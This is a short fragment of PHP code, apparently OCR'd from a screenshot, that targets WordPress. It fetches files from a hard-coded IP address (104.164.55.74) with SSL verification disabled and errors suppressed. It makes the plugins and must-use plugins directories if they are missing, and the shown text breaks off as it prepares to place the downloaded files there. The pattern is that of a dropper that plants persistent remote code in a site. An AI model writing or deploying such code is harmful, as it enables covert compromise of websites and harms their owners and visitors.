
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (